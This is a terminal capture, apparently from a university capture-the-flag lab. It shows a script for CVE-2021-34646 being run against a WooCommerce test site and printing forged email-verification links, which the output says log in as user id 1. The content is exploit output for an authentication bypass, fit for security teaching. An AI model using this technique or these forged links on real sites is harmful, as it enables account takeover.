 [leticiacoelho@MBP-de-Leticia FSI % python3 CVE-2021-34646.py http://ctf-fsi.fe.up.pt:5001 1
Timestamp: Fri, 13 Oct 2023 10:21:45 GMT
Timestamp (unix): 1697192505
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash b6d04b750fafdf9d7162f7a82345a2ef:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYjZkMDRiNzUwZmFmZGY5ZDcxNjJmN2E4MjM0NWEyZWYifQ
[#1 link for hash c2c5d0cb32ae0d1a3194ad4e50d29a47:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYzJjNWQwY2IzMmFlMGQxYTMxOTRhZDRlNTBkMjlhNDcifQ
[#2 link for hash 76fe291cd6c07880ad2370ff851ed876:
http://ctf-fsi.fe.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNzZmZTI5MWNkNmMwNzg4MGFkMjM3MGZmODUxZWQ4NzYifQ